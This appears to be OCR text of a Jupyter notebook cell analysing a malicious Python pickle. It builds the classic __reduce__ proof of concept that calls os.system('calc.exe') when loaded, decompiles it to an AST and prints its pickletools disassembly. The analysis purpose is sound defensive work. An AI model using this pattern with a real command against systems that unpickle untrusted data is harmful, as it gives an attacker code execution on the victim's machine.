 class RCE(object):
def __reduce__(self):
return os.system, ('calc.exe',)
pickled = pickle.dumps(RCE())
dumped = ast.dump(analysis.Pickled.load(pickled).ast)
print(dumped)
print(pickletools.dis(pickled))
[17] ✓ 0.3s MagicPython
... Module(body=[ImportFrom(module='nt', names=[alias(name='system')], level=0), Assign(targets=[Name(id='_var0', ctx=Store())], value=Call(func=Name(id='system', ctx=Load()),
args=[Constant(value='calc.exe')], keywords=[])), Assign(targets=[Name(id='result', ctx=Store())], value=Name(id='_var0', ctx=Load()))])
0: \x80 PROTO 3
2: c GLOBAL 'nt system'
13: q BINPUT 0
15: X BINUNICODE 'calc.exe'
28: q BINPUT 1
30: \x85 TUPLE1
31: q BINPUT 2
33: R REDUCE
34: q BINPUT 3
36: . STOP
highest protocol among opcodes = 2
None